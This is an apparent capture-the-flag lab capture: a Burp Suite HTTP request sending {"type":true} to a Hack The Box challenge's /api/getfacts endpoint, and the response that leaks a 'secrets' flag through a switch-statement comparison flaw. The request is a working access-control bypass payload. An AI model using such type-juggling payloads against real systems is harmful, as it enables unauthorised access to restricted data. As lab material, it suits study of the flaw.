 Request
Pretty Raw Hex \n
1 POST /api/getfacts HTTP/1.1
2 Host: 206.189.28.99:30573
3 Content-Length: 13
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://206.189.28.99:30573
8 Referer: http://206.189.28.99:30573/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: it-IT,it;q=0.9,en-US;q=0.8,en;q=0.7
11 Cookie: session=
.eJwNykkOgjAUANC7sJcACSruFEF-TajMw8ZAFSlD0QBCMd5d1-99hGwcSmEn3Dkq8xOhmCIIFpBtC
j0wVyU6rKF-xqGONPGfZKKEPG_NIfX-0Jp1HjUj4odLQPcs8YiGFINhLg1AJ5rG5QRVN9tVotiLMdv
HWi0c0do6nUEtDBlGpPBdeD16n_Fb4TXv6Tyly3XDV1GVurEkfH93HjeZ.Y1eraw.ShFKoz5Fnmncw
0tc7XpHXYjJfxs
12 Connection: close
13
14 {
"type":true
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 25 Oct 2022 20:34:46 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: close
6 Content-Length: 94
7
8
9 {
"facts":[
{
"id":19,
"fact":"HTB{sw1tch_stat3m3nts_4r3_vuln3r4bl3!!!}",
"fact_type":"secrets"
}
]
}